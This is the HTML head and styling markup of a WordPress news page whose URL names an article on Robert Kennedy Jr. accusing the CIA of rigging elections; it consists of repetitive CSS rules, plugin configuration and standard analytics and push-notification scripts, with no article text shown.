#17b02f; }.bb-badge.post_tag-18533 .circle { background-color: #17b02f; }.bb-badge.post_tag-18534 .circle { background-color: #17b02f; }.bb-badge.post_tag-18535 .circle { background-color: #17b02f; }.bb-badge.post_tag-18536 .circle { background-color: #17b02f; }.bb-badge.post_tag-18537 .circle { background-color: #17b02f; }.bb-badge.post_tag-18540 .circle { background-color: #17b02f; }.bb-badge.post_tag-18541 .circle { background-color: #17b02f; }.bb-badge.post_tag-18542 .circle { background-color: #17b02f; }.bb-badge.post_tag-18543 .circle { background-color: #17b02f; }.bb-badge.post_tag-18544 .circle { background-color: #17b02f; }.bb-badge.post_tag-18550 .circle { background-color: #17b02f; }.bb-badge.post_tag-18552 .circle { background-color: #17b02f; }.bb-badge.post_tag-18553 .circle { background-color: #17b02f; }.bb-badge.post_tag-18554 .circle { background-color: #17b02f; }.bb-badge.post_tag-18555 .circle { background-color: #17b02f; }.bb-badge.post_tag-18556 .circle { background-color: #17b02f; }.bb-badge.post_tag-18557 .circle { background-color: #17b02f; }.bb-badge.post_tag-18558 .circle { background-color: #17b02f; }.bb-badge.post_tag-18559 .circle { background-color: #17b02f; }.bb-badge.post_tag-18560 .circle { background-color: #17b02f; }.bb-badge.post_tag-18561 .circle { background-color: #17b02f; }.bb-badge.post_tag-18562 .circle { background-color: #17b02f; }.bb-badge.post_tag-18565 .circle { background-color: #17b02f; }.bb-badge.post_tag-18566 .circle { background-color: #17b02f; }.bb-badge.post_tag-18568 .circle { background-color: #17b02f; }.bb-badge.post_tag-18569 .circle { background-color: #17b02f; }.bb-badge.post_tag-18573 .circle { background-color: #17b02f; }.bb-badge.post_tag-18574 .circle { background-color: #17b02f; }.bb-badge.post_tag-18575 .circle { background-color: #17b02f; }.bb-badge.post_tag-18576 .circle { background-color: #17b02f; }.bb-badge.post_tag-18577 .circle { background-color: #17b02f; }.bb-badge.post_tag-18579 .circle { background-color: #17b02f; }.bb-badge.post_tag-18580 .circle { background-color: #17b02f; }.bb-badge.post_tag-18581 .circle { background-color: #17b02f; }.bb-badge.post_tag-18583 .circle { background-color: #17b02f; }.bb-badge.post_tag-18584 .circle { background-color: #17b02f; }.bb-badge.post_tag-18585 .circle { background-color: #17b02f; }.bb-badge.post_tag-18587 .circle { background-color: #17b02f; }.bb-badge.post_tag-18590 .circle { background-color: #17b02f; }.bb-badge.post_tag-18591 .circle { background-color: #17b02f; }.bb-badge.post_tag-18592 .circle { background-color: #17b02f; }.bb-badge.post_tag-18596 .circle { background-color: #17b02f; }.bb-badge.post_tag-18597 .circle { background-color: #17b02f; }.bb-badge.post_tag-18601 .circle { background-color: #17b02f; }.bb-badge.post_tag-18602 .circle { background-color: #17b02f; }.bb-badge.post_tag-18603 .circle { background-color: #17b02f; }.bb-badge.post_tag-18604 .circle { background-color: #17b02f; }.bb-badge.post_tag-18605 .circle { background-color: #17b02f; }.bb-badge.post_tag-18606 .circle { background-color: #17b02f; }.bb-badge.post_tag-18607 .circle { background-color: #17b02f; }.bb-badge.post_tag-18610 .circle { background-color: #17b02f; }.bb-badge.post_tag-18611 .circle { background-color: #17b02f; }.bb-badge.post_tag-18612 .circle { background-color: #17b02f; }.bb-badge.post_tag-18616 .circle { background-color: #17b02f; }.bb-badge.post_tag-18620 .circle { background-color: #17b02f; }.bb-badge.post_tag-18621 .circle { background-color: #17b02f; }.bb-badge.post_tag-18622 .circle { background-color: #17b02f; }.bb-badge.post_tag-18623 .circle { background-color: #17b02f; }.bb-badge.post_tag-18624 .circle { background-color: #17b02f; }.bb-badge.post_tag-18625 .circle { background-color: #17b02f; }.bb-badge.post_tag-18630 .circle { background-color: #17b02f; }.bb-badge.post_tag-18631 .circle { background-color: #17b02f; }.bb-badge.post_tag-18632 .circle { background-color: #17b02f; }.bb-badge.post_tag-18633 .circle { background-color: #17b02f; }.bb-badge.post_tag-18634 .circle { background-color: #17b02f; }.bb-badge.post_tag-18636 .circle { background-color: #17b02f; }.bb-badge.post_tag-18637 .circle { background-color: #17b02f; }.bb-badge.post_tag-18640 .circle { background-color: #17b02f; }.bb-badge.post_tag-18645 .circle { background-color: #17b02f; }.bb-badge.post_tag-18646 .circle { background-color: #17b02f; }.bb-badge.post_tag-18655 .circle { background-color: #17b02f; }.bb-badge.post_tag-18656 .circle { background-color: #17b02f; }.bb-badge.post_tag-18658 .circle { background-color: #17b02f; }.bb-badge.post_tag-18659 .circle { background-color: #17b02f; }.bb-badge.post_tag-18660 .circle { background-color: #17b02f; }.bb-badge.post_tag-18661 .circle { background-color: #17b02f; }.bb-badge.post_tag-18667 .circle { background-color: #17b02f; }.bb-badge.post_tag-18668 .circle { background-color: #17b02f; }.bb-badge.post_tag-18669 .circle { background-color: #17b02f; }.bb-badge.post_tag-18670 .circle { background-color: #17b02f; }.bb-badge.post_tag-18671 .circle { background-color: #17b02f; }.bb-badge.post_tag-18675 .circle { background-color: #17b02f; }.bb-badge.post_tag-18676 .circle { background-color: #17b02f; }.bb-badge.post_tag-18677 .circle { background-color: #17b02f; }.bb-badge.post_tag-18680 .circle { background-color: #17b02f; }.bb-badge.post_tag-18684 .circle { background-color: #17b02f; }.bb-badge.post_tag-18685 .circle { background-color: #17b02f; }.bb-badge.post_tag-18686 .circle { background-color: #17b02f; }.bb-badge.post_tag-18687 .circle { background-color: #17b02f; }.bb-badge.post_tag-18691 .circle { background-color: #17b02f; }.bb-badge.post_tag-18696 .circle { background-color: #17b02f; }.bb-badge.post_tag-18697 .circle { background-color: #17b02f; }.bb-badge.post_tag-18698 .circle { background-color: #17b02f; }.bb-badge.post_tag-18699 .circle { background-color: #17b02f; }.bb-badge.post_tag-18700 .circle { background-color: #17b02f; }.bb-badge.post_tag-18701 .circle { background-color: #17b02f; }.bb-badge.post_tag-18703 .circle { background-color: #17b02f; }.bb-badge.post_tag-18705 .circle { background-color: #17b02f; }.bb-badge.post_tag-18706 .circle { background-color: #17b02f; }.bb-badge.post_tag-18707 .circle { background-color: #17b02f; }.bb-badge.post_tag-18708 .circle { background-color: #17b02f; }.bb-badge.post_tag-18709 .circle { background-color: #17b02f; }.bb-badge.post_tag-18718 .circle { background-color: #17b02f; }.bb-badge.post_tag-18719 .circle { background-color: #17b02f; }.bb-badge.post_tag-18724 .circle { background-color: #17b02f; }.bb-badge.post_tag-18725 .circle { background-color: #17b02f; }.bb-badge.post_tag-18726 .circle { background-color: #17b02f; }.bb-badge.post_tag-18729 .circle { background-color: #17b02f; }.bb-badge.post_tag-18731 .circle { background-color: #17b02f; }.bb-badge.post_tag-18733 .circle { background-color: #17b02f; }.bb-badge.post_tag-18734 .circle { background-color: #17b02f; }.bb-badge.post_tag-18735 .circle { background-color: #17b02f; }.bb-badge.post_tag-18736 .circle { background-color: #17b02f; }.bb-badge.post_tag-18737 .circle { background-color: #17b02f; }.bb-badge.post_tag-18741 .circle { background-color: #17b02f; }.bb-badge.post_tag-18742 .circle { background-color: #17b02f; }.bb-badge.post_tag-18743 .circle { background-color: #17b02f; }.bb-badge.post_tag-18744 .circle { background-color: #17b02f; }.bb-badge.post_tag-18746 .circle { background-color: #17b02f; }.bb-badge.post_tag-18747 .circle { background-color: #17b02f; }.bb-badge.post_tag-18748 .circle { background-color: #17b02f; }.bb-badge.post_tag-18749 .circle { background-color: #17b02f; }.bb-badge.post_tag-18750 .circle { background-color: #17b02f; }.bb-badge.post_tag-18752 .circle { background-color: #17b02f; }.bb-badge.post_tag-18754 .circle { background-color: #17b02f; }.bb-badge.post_tag-18755 .circle { background-color: #17b02f; }.bb-badge.post_tag-18756 .circle { background-color: #17b02f; }.bb-badge.post_tag-18757 .circle { background-color: #17b02f; }.bb-badge.post_tag-18759 .circle { background-color: #17b02f; }.bb-badge.post_tag-18765 .circle { background-color: #17b02f; }.bb-badge.post_tag-18766 .circle { background-color: #17b02f; }.bb-badge.post_tag-18767 .circle { background-color: #17b02f; }.bb-badge.post_tag-18768 .circle { background-color: #17b02f; }.bb-badge.post_tag-18769 .circle { background-color: #17b02f; }.bb-badge.post_tag-18771 .circle { background-color: #17b02f; }.bb-badge.post_tag-18772 .circle { background-color: #17b02f; }.bb-badge.post_tag-18773 .circle { background-color: #17b02f; }.bb-badge.post_tag-18774 .circle { background-color: #17b02f; }.bb-badge.post_tag-18775 .circle { background-color: #17b02f; }.bb-badge.post_tag-18776 .circle { background-color: #17b02f; }.bb-badge.post_tag-18777 .circle { background-color: #17b02f; }.bb-badge.post_tag-18778 .circle { background-color: #17b02f; }.bb-badge.post_tag-18779 .circle { background-color: #17b02f; }.bb-badge.post_tag-18780 .circle { background-color: #17b02f; }.bb-badge.post_tag-18781 .circle { background-color: #17b02f; }.bb-badge.post_tag-18782 .circle { background-color: #17b02f; }.bb-badge.post_tag-18783 .circle { background-color: #17b02f; }.bb-badge.post_tag-18784 .circle { background-color: #17b02f; }.bb-badge.post_tag-18785 .circle { background-color: #17b02f; }.bb-badge.post_tag-18789 .circle { background-color: #17b02f; }.bb-badge.post_tag-18790 .circle { background-color: #17b02f; }.bb-badge.post_tag-18798 .circle { background-color: #17b02f; }.bb-badge.post_tag-18799 .circle { background-color: #17b02f; }.bb-badge.post_tag-18800 .circle { background-color: #17b02f; }.bb-badge.post_tag-18801 .circle { background-color: #17b02f; }.bb-badge.post_tag-18802 .circle { background-color: #17b02f; }.bb-badge.post_tag-18803 .circle { background-color: #17b02f; }.bb-badge.post_tag-18804 .circle { background-color: #17b02f; }.bb-badge.post_tag-18805 .circle { background-color: #17b02f; }.bb-badge.post_tag-18806 .circle { background-color: #17b02f; }.bb-badge.post_tag-18807 .circle { background-color: #17b02f; }.bb-badge.post_tag-18808 .circle { background-color: #17b02f; }.bb-badge.post_tag-18810 .circle { background-color: #17b02f; }.bb-badge.post_tag-18811 .circle { background-color: #17b02f; }.bb-badge.post_tag-18812 .circle { background-color: #17b02f; }.bb-badge.post_tag-18813 .circle { background-color: #17b02f; }.bb-badge.post_tag-18814 .circle { background-color: #17b02f; }.bb-badge.post_tag-18815 .circle { background-color: #17b02f; }.bb-badge.post_tag-18819 .circle { background-color: #17b02f; }.bb-badge.post_tag-18820 .circle { background-color: #17b02f; }.bb-badge.post_tag-18821 .circle { background-color: #17b02f; }.bb-badge.post_tag-18822 .circle { background-color: #17b02f; }.bb-badge.post_tag-18823 .circle { background-color: #17b02f; }.bb-badge.post_tag-18827 .circle { background-color: #17b02f; }.bb-badge.post_tag-18828 .circle { background-color: #17b02f; }.bb-badge.post_tag-18829 .circle { background-color: #17b02f; }.bb-badge.post_tag-18836 .circle { background-color: #17b02f; }.bb-badge.post_tag-18837 .circle { background-color: #17b02f; }.bb-badge.post_tag-18838 .circle { background-color: #17b02f; }.bb-badge.post_tag-18839 .circle { background-color: #17b02f; }.bb-badge.post_tag-18841 .circle { background-color: #17b02f; }.bb-badge.post_tag-18842 .circle { background-color: #17b02f; }.bb-badge.post_tag-18845 .circle { background-color: #17b02f; }.bb-badge.post_tag-18846 .circle { background-color: #17b02f; }.bb-badge.post_tag-18847 .circle { background-color: #17b02f; }.bb-badge.post_tag-18848 .circle { background-color: #17b02f; }.bb-badge.post_tag-18849 .circle { background-color: #17b02f; }.bb-badge.post_tag-18850 .circle { background-color: #17b02f; }.bb-badge.post_tag-18851 .circle { background-color: #17b02f; }.bb-badge.post_tag-18852 .circle { background-color: #17b02f; }.bb-badge.post_tag-18862 .circle { background-color: #17b02f; }.bb-badge.post_tag-18863 .circle { background-color: #17b02f; }.bb-badge.post_tag-18866 .circle { background-color: #17b02f; }.bb-badge.post_tag-18867 .circle { background-color: #17b02f; }.bb-badge.post_tag-18868 .circle { background-color: #17b02f; }.bb-badge.post_tag-18869 .circle { background-color: #17b02f; }.bb-badge.post_tag-18870 .circle { background-color: #17b02f; }.bb-badge.post_tag-18871 .circle { background-color: #17b02f; }.bb-badge.post_tag-18872 .circle { background-color: #17b02f; }.bb-badge.post_tag-18874 .circle { background-color: #17b02f; }.bb-badge.post_tag-18875 .circle { background-color: #17b02f; }.bb-badge.post_tag-18876 .circle { background-color: #17b02f; }.bb-badge.post_tag-18877 .circle { background-color: #17b02f; }.bb-badge.post_tag-18880 .circle { background-color: #17b02f; }.bb-badge.post_tag-18881 .circle { background-color: #17b02f; }.bb-badge.post_tag-18883 .circle { background-color: #17b02f; }.bb-badge.post_tag-18884 .circle { background-color: #17b02f; }.bb-badge.post_tag-18885 .circle { background-color: #17b02f; }.bb-badge.post_tag-18886 .circle { background-color: #17b02f; }.bb-badge.post_tag-18887 .circle { background-color: #17b02f; }.bb-badge.post_tag-18888 .circle { background-color: #17b02f; }.bb-badge.post_tag-18889 .circle { background-color: #17b02f; }.bb-badge.post_tag-18892 .circle { background-color: #17b02f; }.bb-badge.post_tag-18893 .circle { background-color: #17b02f; }.bb-badge.post_tag-18894 .circle { background-color: #17b02f; }.bb-badge.post_tag-18895 .circle { background-color: #17b02f; }.bb-badge.post_tag-18897 .circle { background-color: #17b02f; }.bb-badge.post_tag-18899 .circle { background-color: #17b02f; }.bb-badge.post_tag-18900 .circle { background-color: #17b02f; }.bb-badge.post_tag-18901 .circle { background-color: #17b02f; }.bb-badge.post_tag-18902 .circle { background-color: #17b02f; }.bb-badge.post_tag-18903 .circle { background-color: #17b02f; }.bb-badge.post_tag-18904 .circle { background-color: #17b02f; }.bb-badge.post_tag-18905 .circle { background-color: #17b02f; }.bb-badge.post_tag-18906 .circle { background-color: #17b02f; }.bb-badge.post_tag-18907 .circle { background-color: #17b02f; }.bb-badge.post_tag-18908 .circle { background-color: #17b02f; }.bb-badge.post_tag-18909 .circle { background-color: #17b02f; }.bb-badge.post_tag-18910 .circle { background-color: #17b02f; }.bb-badge.post_tag-18911 .circle { background-color: #17b02f; }.bb-badge.post_tag-18912 .circle { background-color: #17b02f; }.bb-badge.post_tag-18918 .circle { background-color: #17b02f; }.bb-badge.post_tag-18919 .circle { background-color: #17b02f; }.bb-badge.post_tag-18920 .circle { background-color: #17b02f; }.bb-badge.post_tag-18921 .circle { background-color: #17b02f; }.bb-badge.post_tag-18922 .circle { background-color: #17b02f; }.bb-badge.post_tag-18923 .circle { background-color: #17b02f; }.bb-badge.post_tag-18924 .circle { background-color: #17b02f; }.bb-badge.post_tag-18925 .circle { background-color: #17b02f; }.bb-badge.post_tag-18926 .circle { background-color: #17b02f; }.bb-badge.post_tag-18927 .circle { background-color: #17b02f; }.bb-badge.post_tag-18928 .circle { background-color: #17b02f; }.bb-badge.post_tag-18929 .circle { background-color: #17b02f; }.bb-badge.post_tag-18930 .circle { background-color: #17b02f; }.bb-badge.post_tag-18931 .circle { background-color: #17b02f; }.bb-badge.post_tag-18932 .circle { background-color: #17b02f; }.bb-badge.post_tag-18933 .circle { background-color: #17b02f; }.bb-badge.post_tag-18934 .circle { background-color: #17b02f; }.bb-badge.post_tag-18935 .circle { background-color: #17b02f; }.bb-badge.post_tag-18936 .circle { background-color: #17b02f; }.bb-badge.post_tag-18937 .circle { background-color: #17b02f; }.bb-badge.post_tag-18940 .circle { background-color: #17b02f; }.bb-badge.post_tag-18943 .circle { background-color: #17b02f; }.bb-badge.post_tag-18944 .circle { background-color: #17b02f; }.bb-badge.post_tag-18945 .circle { background-color: #17b02f; }.bb-badge.post_tag-18946 .circle { background-color: #17b02f; }.bb-badge.post_tag-18947 .circle { background-color: #17b02f; }.bb-badge.post_tag-18948 .circle { background-color: #17b02f; }.bb-badge.post_tag-18949 .circle { background-color: #17b02f; }.bb-badge.post_tag-18950 .circle { background-color: #17b02f; }.bb-badge.post_tag-18951 .circle { background-color: #17b02f; }.bb-badge.post_tag-18953 .circle { background-color: #17b02f; }.bb-badge.post_tag-18954 .circle { background-color: #17b02f; }.bb-badge.post_tag-18955 .circle { background-color: #17b02f; }.bb-badge.post_tag-18956 .circle { background-color: #17b02f; }.bb-badge.post_tag-18959 .circle { background-color: #17b02f; }.bb-badge.post_tag-18960 .circle { background-color: #17b02f; }.bb-badge.post_tag-18961 .circle { background-color: #17b02f; }.bb-badge.post_tag-18962 .circle { background-color: #17b02f; }.bb-badge.post_tag-18963 .circle { background-color: #17b02f; }.bb-badge.post_tag-18964 .circle { background-color: #17b02f; }.bb-badge.post_tag-18965 .circle { background-color: #17b02f; }.bb-badge.post_tag-18966 .circle { background-color: #17b02f; }.bb-badge.post_tag-18967 .circle { background-color: #17b02f; }.bb-badge.post_tag-18968 .circle { background-color: #17b02f; }.bb-badge.post_tag-18969 .circle { background-color: #17b02f; }.bb-badge.post_tag-18970 .circle { background-color: #17b02f; }.bb-badge.post_tag-18974 .circle { background-color: #17b02f; }.bb-badge.post_tag-18976 .circle { background-color: #17b02f; }.bb-badge.post_tag-18977 .circle { background-color: #17b02f; }.bb-badge.post_tag-18984 .circle { background-color: #17b02f; }.bb-badge.post_tag-18985 .circle { background-color: #17b02f; }.bb-badge.post_tag-18986 .circle { background-color: #17b02f; }.bb-badge.post_tag-18987 .circle { background-color: #17b02f; }.bb-badge.post_tag-18988 .circle { background-color: #17b02f; }.bb-badge.post_tag-18989 .circle { background-color: #17b02f; }.bb-badge.post_tag-18990 .circle { background-color: #17b02f; }.bb-badge.post_tag-18991 .circle { background-color: #17b02f; }.bb-badge.post_tag-18992 .circle { background-color: #17b02f; }.bb-badge.post_tag-18993 .circle { background-color: #17b02f; }.bb-badge.post_tag-18994 .circle { background-color: #17b02f; }.bb-badge.post_tag-18995 .circle { background-color: #17b02f; }.bb-badge.post_tag-18996 .circle { background-color: #17b02f; }.bb-badge.post_tag-18997 .circle { background-color: #17b02f; }.bb-badge.post_tag-18998 .circle { background-color: #17b02f; }.bb-badge.post_tag-19000 .circle { background-color: #17b02f; }.bb-badge.post_tag-19001 .circle { background-color: #17b02f; }.bb-badge.post_tag-19002 .circle { background-color: #17b02f; }.bb-badge.post_tag-19004 .circle { background-color: #17b02f; }.bb-badge.post_tag-19008 .circle { background-color: #17b02f; }.bb-badge.post_tag-19010 .circle { background-color: #17b02f; }.bb-badge.post_tag-19011 .circle { background-color: #17b02f; }.bb-badge.post_tag-19012 .circle { background-color: #17b02f; }.bb-badge.post_tag-19013 .circle { background-color: #17b02f; }.bb-badge.post_tag-19014 .circle { background-color: #17b02f; }.bb-badge.post_tag-19017 .circle { background-color: #17b02f; }.bb-badge.post_tag-19021 .circle { background-color: #17b02f; }.bb-badge.post_tag-19022 .circle { background-color: #17b02f; }.bb-badge.post_tag-19023 .circle { background-color: #17b02f; }.bb-badge.post_tag-19024 .circle { background-color: #17b02f; }.bb-badge.post_tag-19026 .circle { background-color: #17b02f; }.bb-badge.post_tag-19029 .circle { background-color: #17b02f; }.bb-badge.post_tag-19030 .circle { background-color: #17b02f; }.bb-badge.post_tag-19031 .circle { background-color: #17b02f; }.bb-badge.post_tag-19032 .circle { background-color: #17b02f; }.bb-badge.post_tag-19033 .circle { background-color: #17b02f; }.bb-badge.post_tag-19035 .circle { background-color: #17b02f; }.bb-badge.post_tag-19036 .circle { background-color: #17b02f; }.bb-badge.post_tag-19037 .circle { background-color: #17b02f; }.bb-badge.post_tag-19040 .circle { background-color: #17b02f; }.bb-badge.post_tag-19041 .circle { background-color: #17b02f; }.bb-badge.post_tag-19042 .circle { background-color: #17b02f; }.bb-badge.post_tag-19043 .circle { background-color: #17b02f; }.bb-badge.post_tag-19045 .circle { background-color: #17b02f; }.bb-badge.post_tag-19046 .circle { background-color: #17b02f; }.bb-badge.post_tag-19047 .circle { background-color: #17b02f; }.bb-badge.post_tag-19048 .circle { background-color: #17b02f; }.bb-badge.post_tag-19049 .circle { background-color: #17b02f; }.bb-badge.post_tag-19050 .circle { background-color: #17b02f; }.bb-badge.post_tag-19051 .circle { background-color: #17b02f; }.bb-badge.post_tag-19053 .circle { background-color: #17b02f; }.bb-badge.post_tag-19054 .circle { background-color: #17b02f; }.bb-badge.post_tag-19055 .circle { background-color: #17b02f; }.bb-badge.post_tag-19056 .circle { background-color: #17b02f; }.bb-badge.post_tag-19057 .circle { background-color: #17b02f; }.bb-badge.post_tag-19058 .circle { background-color: #17b02f; }.bb-badge.post_tag-19060 .circle { background-color: #17b02f; }.bb-badge.post_tag-19061 .circle { background-color: #17b02f; }.bb-badge.post_tag-19062 .circle { background-color: #17b02f; }.bb-badge.post_tag-19064 .circle { background-color: #17b02f; }.bb-badge.post_tag-19065 .circle { background-color: #17b02f; }.bb-badge.post_tag-19066 .circle { background-color: #17b02f; }.bb-badge.post_tag-19067 .circle { background-color: #17b02f; }.bb-badge.post_tag-19068 .circle { background-color: #17b02f; }.bb-badge.post_tag-19069 .circle { background-color: #17b02f; }.bb-badge.post_tag-19070 .circle { background-color: #17b02f; }.bb-badge.post_tag-19072 .circle { background-color: #17b02f; }.bb-badge.post_tag-19075 .circle { background-color: #17b02f; }.bb-badge.post_tag-19076 .circle { background-color: #17b02f; }.bb-badge.post_tag-19077 .circle { background-color: #17b02f; }.bb-badge.post_tag-19078 .circle { background-color: #17b02f; }.bb-badge.post_tag-19079 .circle { background-color: #17b02f; }.bb-badge.post_tag-19080 .circle { background-color: #17b02f; }.bb-badge.post_tag-19082 .circle { background-color: #17b02f; }
	
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://wltreport.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css' href='https://wltreport.com/wp-content/themes/boombox-child/style.css?ver=7.057' type='text/css' media='all' />
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wltreport.com","hash_tracking":"false","v4_id":"G-LC8F8P9QHG"};/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":1,"sampling_rate":47,"ajax_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/wltreport.com\/wp-json\/wordpress-popular-posts","ID":261753,"token":"a5a68dac0a","lang":0,"debug":0}

</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<script type="text/javascript" id="pushengage-sdk-init-js-after">
/* <![CDATA[ */
(function(w, d) {
				w.PushEngage = w.PushEngage || [];
				w._peq = w._peq || [];
				PushEngage.push(['init', {
					appId: 'c6267789-af58-4d62-a8d0-e55594f3d0ba'
				}]);
				var e = d.createElement('script');
				e.src = 'https://clientcdn.pushengage.com/sdks/pushengage-web-sdk.js';
				e.async = true;
				e.type = 'text/javascript';
				d.head.appendChild(e);
			  })(window, document);
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://wltreport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wltreport.com/wp-json/wp/v2/posts/261753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wltreport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wltreport.com/?p=261753' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wltreport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwltreport.com%2F2023%2F05%2F08%2Frobert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->

<script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","essb3_nonce":"0c0ff52ea5","essb3_plugin_url":"https:\/\/wltreport.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/wltreport.com\/","post_id":"261753","aftershare_networks":"","internal_stats":true};var essb_buttons_exist = !!document.getElementsByClassName("essb_links"); if(essb_buttons_exist == true) { document.addEventListener("DOMContentLoaded", function(event) { var ESSB_CACHE_URL = "https://wltreport.com/2023/05/08/robert-kennedy-jr-accuses-the-cia-of-rigging-elections-and-assassinating-leaders/"; if(ESSB_CACHE_URL.indexOf("?") > -1) { ESSB_CACHE_URL += "&essb_counter_cache=rebuild"; } else { ESSB_CACHE_URL += "?essb_counter_cache=rebuild"; }; var xhr = new XMLHttpRequest(); xhr.open("GET",ESSB_CACHE_URL,true); xhr.send(); });}</script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
<meta name="msapplication-TileImage" content="https://wltreport.com/wp-content/uploads/2023/03/cropped-wltreport-newfavicon2-1.png" />
		<style type="text/css" id="wp-custom-css">
			html { scroll-behavior: smooth; }
.header-desktop .bb-sticky.bb-sticky-nav {min-height:76px;}
.bb-header.header-desktop .bottom-header
{
	background: url(/wp-content/uploads/2023/03/wltreport-letter-menu-background.png) top left repeat #de2426;
	background-size: 83%;
	background-position-y: 4px;
	background-position-x: 400px;
}

.bottom-header .container
{
	background: #E73B31;
	box-shadow: rgb(231 59 49 / 90%) -5px 0, rgb(231 59 49 / 80%) -10px 0, rgb(231 59 49 / 70%) -15px 0, rgb(231 59 49 / 60%) -20px 0, rgb(231 59 49 / 50%) -25px 0, rgb(231 59 49 / 40%) -30px 0, rgb(231 59 49 / 30%) -35px 0, rgb(231 59 49 / 20%) -40px 0, rgb(231 59 49 / 10%) -45px 0, rgb(231 59 49 / 5%) -50px 0, rgb(231 59 49 / 90%) 5px 0, rgb(231 59 49 / 80%) 10px 0, rgb(231 59 49 / 70%) 15px 0, rgb(231 59 49 / 60%) 20px 0, rgb(231 59 49 / 50%) 25px 0, rgb(231 59 49 / 40%) 30px 0, rgb(231 59 49 / 30%) 35px 0, rgb(231 59 49 / 20%) 40px 0, rgb(231 59 49 / 10%) 45px 0, rgb(231 59 49 / 5%) 50px 0;
	padding-top: 5px;
}

.h1, .h2, .h3, h1, h2, h3
{
	margin-top: 1.9rem;
	margin-bottom: 1.3rem;
}

.dotted-widget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bb-post-meta.size-lg .post-meta-item .bb-icon
{
	font-size: 18px;
	margin: 0;
}

.bb-post-meta.size-lg .post-meta-item .count, .bb-post-meta.size-lg .post-meta-item .txt
{
	vertical-align: middle;
	font-size: 16px;
	color: #1f1f1f;
}

.emoji
{
	max-width: 26px!important;
	height: auto!important;
}

.tag-nolinks .z-trending-headline, .tag-nolinks .inline-poll { display: none; }
p { margin: 20px 0; }
#setas { margin-top: 30px !important; }

div[class$="-Rumble-cls"]
{
	height: auto!important;
	overflow: hidden!important;
}

.bb-post-collection .post-items .post-item .post-author-meta { padding-top: 0px; }

.bb-media-placeholder
{
	box-shadow: 0 0 1px 0px #000;
	border-radius: 2px!important;
}

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img { transition: transform .8s; }

.post-grid.col-2 .post-thumbnail img, .post-grid.col-3 .post-thumbnail img:hover
{
	transform: scale(1.1);
	transition: transform .8s;
}

.single-top-container.bb-mb-el.mb-xs { display: none !important; }

.bb-header.header-desktop .branding
{
	margin-top: 25px;
	margin-bottom: 2px;
	margin-left: -15px !important;
}

.bb-header.header-desktop .bottom-header .create-post { background-color: #dd3333 !important; }

#enhancedtextwidget-3 .textwidget, #enhancedtextwidget-2 .textwidget
{
	border: dotted 3px gray !important;
	padding: 22px 15px !important;
	border-radius: 7px !important;
}

.bottom-header { margin-bottom: 6px !important; }
.bb-header-navigation .main-navigation>ul>li>a { text-transform: uppercase; }

.bb-header-navigation .main-navigation ul#menu-top-header-menu-boommag li a
{
	text-transform: none!important;
	font-size: 17px!important;
}

.bb-header.header-desktop .top-header .create-post { background: #d33 !important; }
p.bb-cat-links { margin-bottom: 0px !important; }
article.style1 { margin-top: 0 !important; }
nav.bb-next-prev-pagination.s-post-next-prev-pg.mb-md.bb-mb-el.pg-lg { display: none !important; }
.bb-header-navigation .main-navigation .menu-item-icon .bb-icon { color: #d33 !important; }

body
{
	color: #1f1f1f;
	font-weight: 400;
